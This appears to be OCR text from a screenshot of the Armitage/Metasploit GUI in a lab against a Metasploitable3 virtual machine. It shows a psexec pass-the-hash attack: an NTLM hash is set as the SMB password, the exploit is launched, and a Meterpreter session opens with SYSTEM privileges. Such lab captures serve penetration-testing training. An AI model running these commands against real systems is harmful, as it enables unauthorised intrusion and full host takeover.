 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.1 192.168.56.100 192.168.56.101 192.168.56.255
NT AUTHORITY\SYSTEM @ METASPLOITABLE3
Console X Scan X exploit X exploit X
msf exploit(windows/smb/psexec) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf exploit(windows/smb/psexec) > set SMBPass
aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
SMBPass => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b
msf exploit(windows/smb/psexec) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(windows/smb/psexec) > exploit -j
[*] Exploit running as background job 4.
[*] Started bind handler
[*] 192.168.56.101:445 - Connecting to the server...
[*] 192.168.56.101:445 - Authenticating to 192.168.56.101:445|WORKGROUP as user 'administrator'...
[*] 192.168.56.101:445 - Selecting PowerShell target
[*] 192.168.56.101:445 - Executing the payload...
[+] 192.168.56.101:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:44735 -> 192.168.56.101:2694) at 2018-06-12 04:12:19
-0400
msf exploit(windows/smb/psexec) >